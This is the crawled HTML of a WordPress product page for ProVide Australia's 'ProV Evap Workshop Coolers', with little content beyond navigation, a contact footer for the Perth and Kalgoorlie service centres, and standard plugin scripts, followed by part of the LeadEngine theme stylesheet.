                                          <img class="nav-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                        <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>                    </div>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://tyrechainsaustralia.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="About" href="https://tyrechainsaustralia.com/about/">About</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a title="Services" href="https://tyrechainsaustralia.com/services/">Services</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a title="Innovations" href="https://tyrechainsaustralia.com/innovations/">Innovations</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a title="Contact" href="https://tyrechainsaustralia.com/#contact-section">Contact</a></li>
</ul>                <a class="modal-menu-item menu-item tt_button tt_primary_button btn_primary_color default_header_btn" target="_self" href="#"></a>
            </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class=" ">
      	<!-- Start for HP -->
      	<div class="container">
              <div class="row product-search-section">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                                        </div>
              </div>
        </div>      
        <!-- End for HP -->
        
      <header class="entry-header single-page-header with-topbar" >
      <div class="row single-page-heading blog-title-left">
                    <div class="container">
                          <div  class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ProVide Australia." href="https://tyrechainsaustralia.com" class="home" ><span property="name">ProVide Australia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Evap Coolers Categories archives." href="https://tyrechainsaustralia.com/portfolio-category/evap-coolers/" class="taxonomy portfolio-category" ><span property="name">Evap Coolers</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">ProV Evap Workshop Coolers</span><meta property="url" content="https://tyrechainsaustralia.com/portfolio/prov-evap-workshop-coolers/"><meta property="position" content="3"></span>              </div>
                           <h1 class="section-heading" >ProV Evap Workshop Coolers</h1>
                    </div>
      </div>
    </header>
  
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		

<section id="single-page" class="section portfolio-wrapper prov-evap-workshop-coolers" style="
			 ">
    <div class="container">
			<div class="row single-page-content portfolio-single">
							</div>
    </div>
</section>
		
<div class="row portfolio-navigation-links col-lg-12">
  <div class="container">
     <div class="port-nav-prev col-sm-6 col-lg-6">
       <a class="port-prev tt_button" href="https://tyrechainsaustralia.com/portfolio/lv-mine-fleet-wheels/" title="LV Mine Fleet Wheels">Previous project</a>      </div>
      <div class="port-nav-next col-sm-6 col-lg-6">
        <a class="port-next tt_button" href="https://tyrechainsaustralia.com/portfolio/jet-easy-gripper-tyre-handlers/" title="JET Easy Gripper - Tyre Handlers">Next project</a>      </div>
  </div>
</div>

	</main><!-- #main -->
</div><!-- #primary -->


</div>

<footer id="footer" class="classic">

	  	

	  
      

    <div class="upper-footer" id="contact-section">
          <div class="container">
              <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
                      <div class="footer_widget">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#perth-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">PERTH</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#kalgroorlie-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">KALGROORLIE</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="perth-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#perth-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">PERTH</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3383.5839404170965!2d115.96992195115455!3d-31.999292431798104!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32beeb664cba83%3A0x902d46f5c4cdb361!2s29+Felspar+St%2C+Welshpool+WA+6106%2C+Australia!5e0!3m2!1sen!2sin!4v1526368005879" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="kalgroorlie-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#kalgroorlie-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">KALGROORLIE</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3427.98288226746!2d121.48994965112482!3d-30.77505987251295!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a4d668a9739bba9%3A0x5f250ee177c7f75!2s7+Pauley+Ct%2C+Boulder+WA+6432%2C+Australia!5e0!3m2!1sen!2sin!4v1526556146629" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>
		</div>                  </div>
              
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 second-widget-area">
                      <div class="footer_widget"><h5 class="widget-title"><span>PERTH SERVICE CENTRE | HEAD OFFICE</span></h5>			<div class="textwidget"><p>A: 29 Felspar Street, Welshpool WA 6106<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61893583286" target="_blank" rel="noopener">(08) 9358 3286</a> | F: (08) 9358 3284</p>
</div>
		</div><div class="footer_widget"><h5 class="widget-title"><span>KALGOORLIE SERVICE CENTRE</span></h5>			<div class="textwidget"><p>A: 7 Pauley Court, Boulder WA 6432<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61890933114" target="_blank" rel="noopener">(08) 9093 3114</a> | F: (08) 9093 4318</p>
</div>
		</div><div class="footer_widget">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>                  </div>
              
              
                            </div>
          </div>
    </div>

      <div class="lower-footer">

          <div class="container">

             <div class="pull-left">

               <span>

                 Disclaimer: All Rights Reserved Provide Australia Pty Ltd
               </span>

            </div>

            <div class="pull-right">

            	<!-- Start for HP -->

            		

                <!-- End for HP -->

               
            </div>

         </div>

      </div>

</footer>

      

      <div class="back-to-top">

         <i class="fa fa-angle-up"></i>

      </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadengine-child/*","/wp-content/themes/leadengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tyrechainsaustralia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/js/slick.min.js?ver=20170828" id="slick-min-js-js"></script>
<script type="text/javascript" id="c362e2ad6-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","nonce":"990bf6a8e1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://tyrechainsaustralia.com/portfolio/prov-evap-workshop-coolers/"};
//# sourceURL=c362e2ad6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768895739" id="c362e2ad6-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/bootstrap.min.js?ver=6.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/scripts.js?ver=6.9" id="keydesign-scripts-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.8.0" id="vc_tabs_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine/style.css?ver=6.9
body_size: 28076
content:
/*/*
Theme Name: LeadEngine
Theme URI: http://www.leadengine-wp.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Multi-Purpose WordPress Theme with Page Builder
Version: 1.2
Text Domain: leadengine
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html {
    font-size: 100%;
    background-color: #f7f9fb;
}
body {
    overflow-x: hidden;
    font-weight: normal;
    padding: 0;
    color: #828282;
    font-family: 'Open Sans';
    line-height: 24px;
}

@media (min-width: 1560px) {
body.boxed {
    -webkit-box-shadow: 0 0.0625rem 0.25rem 0 rgba(61,66,80,.18);
    box-shadow: 0 0.0625rem 0.25rem 0 rgba(61,66,80,.18);
    width: 1560px;
    margin: 0 auto;
}
}

body.modal-open.boxed {
    padding-right: 0!important;
}

@media (min-width: 1560px) {
.boxed #footer.fixed,
.boxed .navbar.navbar-default {
    left: 50%;
    margin-left: -780px;
    max-width: 1560px;
}
}

.post-link,
#comments .reply a,
.author-desc-wrapper a,
.blog-single-content .tags a {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}


a, a:hover, a:focus, a:active, a.active {
    outline: 0;
    text-decoration: none;
}
.btn:focus, .btn:active, .btn.active, .btn:active:focus {
    outline: 0;
}
p {
    margin-bottom: 0;
    line-height: 1.6;
}
::-moz-selection {
    text-shadow: none;
    color: #fff;
}
::selection {
    text-shadow: none;
    color: #fff;
}

img::-moz-selection {
    background: 0 0;
}
.vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
    position: relative;
}

.vc_empty-placeholder {
    margin-bottom: 0 !important;
}

.vc_section {
    padding: 0!important;
    overflow: hidden;
    margin: 0!important;
}

#wrapper {
    position: relative;
    z-index: 10;
    background: #fff;
    padding-bottom: 40px;
}

.page-template-default #wrapper {
    padding-bottom: 0;
}

.page-template-default #primary {
    padding-bottom: 40px;
}

.home.page-template-default #wrapper {
    min-height: calc(100vh - 108px);
}

#wrapper.hide-title-section {
    padding-top: 115px;
}

@media (min-width: 1560px) {
body.boxed #wrapper {
    overflow: hidden;
}
}
.vc_row.outer-margin {
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {
    box-shadow: 0 10px 90px -15px hsla(0, 0%, 15%, 0.25);
    border-radius: 5px;
}

#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow {
    box-shadow: none;
    background: none;
}

.woocommerce .woocommerce-form-login .button,
.woocommerce .checkout_coupon .button,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
.woocommerce-cart #single-page table.cart .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
#single-page .return-to-shop a,
.woocommerce-account #single-page .woocommerce-Button,
.keydesign-cart .buttons .btn,
.woocommerce #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
.tt_button {
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    min-width: 160px;
    font-weight: 600;
    color: #fff;
    padding: 15px 25px;
    margin: auto;
    display: table;
    box-sizing: border-box;
    line-height: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    outline: none;
    transition: 0.25s;
    cursor: pointer;
    border-radius: 4px;
}

.woocommerce .woocommerce-form-login .button {
    margin: 0;
    margin-top: 34px;
}

.woocommerce .checkout_coupon .button:hover,
.content-area .vc_grid .vc_gitem-link:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce-cart #single-page table.cart .button[name="update_cart"]:hover,
.woocommerce-cart #single-page table.cart .button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
#single-page .return-to-shop a:hover,
.woocommerce-account #single-page .woocommerce-Button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.tt_button.btn_secondary_color:hover, .tt_button:hover {
    background: transparent;
}

.woocommerce .woocommerce-form-login .button:hover,
#posts-content .post .blog-social-sharing .tt_button:hover,
.post .blog-social-sharing .tt_button:hover,
.tt_button:hover {
    background: transparent;
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

#wrapper .pr0 {padding-right: 0;}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}
.bypostauthor {
    display: block;
}
.gallery-caption {
    display: block;
}


.container .font-weight100 {font-weight: 100;}
.container .font-weight300 {font-weight: 300;}
.container .font-weight500 {font-weight: 500;}
.container .font-weight700 {font-weight: 700;}


/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

.container h1,
.container h2,
.container h3,
.container h4,
.container h5 {
    letter-spacing: -0.03em;
    line-height: 1.3;
    margin:0;
    font-weight: 400;
    margin-bottom: 20px;
}

.container h1 {font-size: 52px;font-weight: 300;}
.container h2 { font-size: 34px}
.container h3 { font-size: 28px}
.container h4 { font-size: 24px}
.container h5 { font-size: 20px}
.container h6 {font-size: 18px;}



.container h6 {
    line-height: 1.6;
    font-weight: 400;
    margin:0;
    color: inherit;
    margin-bottom: 20px;
}

.container h6 a {font-weight: 600;transition: 0.25s;}

.single-post section h1.section-heading {
    text-align: left;
    max-width: 100%;
    padding-left: 15px;
    margin: 0;
}

.heading-separator {
    width: 45px;
    height: 2px;
    display: block;
    margin: auto;
    border-radius: 0;
}

.with-overlay .heading-separator {
    background: #fff; opacity: 0.9;
}

.vc_separator.separator, .separator {
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}





/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section {
    padding: 0;
    position: relative;
}
.row {
    margin: 0;
}
.container {
    padding: 0;
    position: relative;
}

.container.fullwidth {
    width: 100%;
}
.vc_row.container {
    margin-left: auto !important;
    margin-right: auto !important;
    z-index: 10;
}
.outer-margin {
    margin: 0 -15px;
}
.bg-light-gray {
    background-color: #f7f7f7;
}
.btn-primary {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    border-color: #f6bf01;
    color: #fff;
    background-color: #fec503;
}
.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-xl {
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}
.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active {
    color: #fff;
}
.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl {
    background-image: none;
}
body.modal-open {
    overflow: hidden;
}
.parallax {
    position: relative;
    overflow: hidden;
}
.parallax .parallax-overlay {
    position: absolute;
    width: 100%;
    height: 125%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
}
@media all and (-ms-high-contrast:none), (-ms-high-contrast:active) {
    .parallax.with-overlay:after {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }
    .parallax.with-overlay .container {
        z-index: 10;
    }
}
@supports (-ms-accelerator:true) {
    .parallax.with-overlay:after {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }
    .parallax.with-overlay .container {
        z-index: 10;
    }
}
.parallax .parallax-overlay,
.with-overlay .parallax-overlay {
    background-size: cover !important;

}

.with-overlay .parallax-overlay {
        opacity: 0.4;
        height: 125%;
}


.with-overlay .section-subheading, .with-overlay .section-heading {
    color: #fff;
}
.gray-bg {
    background: #f8f8f8;
}
.header-buttons {
    margin: 60px auto 100px auto;
}
.primary-button {
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.primary-button.button-inverse {
    color: #fff;
    margin: 0;
}
.primary-button.button-inverse:hover {
    background: transparent;
}
.secondary-button {
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.secondary-button-inverse {
    background: #fff
}
.secondary-button.secondary-button-inverse:hover {
    color: #fff;
}
.primary-button:hover {
    background: none;
    color: #fff;
